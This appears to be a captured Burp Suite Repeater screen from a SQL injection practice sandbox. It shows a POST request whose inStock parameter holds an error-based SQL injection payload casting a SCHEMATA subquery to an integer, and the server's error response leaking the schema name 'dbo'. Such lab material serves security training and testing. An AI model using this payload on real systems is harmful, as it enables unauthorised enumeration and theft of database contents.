 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 169
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST((SELECT SCHEMA_NAME from exercise.information_schema.SCHEMATA ORDER BY SCHEMA_NAME OFFSET 9
ROWS FETCH NEXT 1 ROWS ONLY) as integer)&name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Wed, 21 Aug 2024 00:22:32 GMT
4 Content-Type: application/json
5 Content-Length: 189
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'dbo' to data type int. (245) (SQLExecDirectW)\")"
}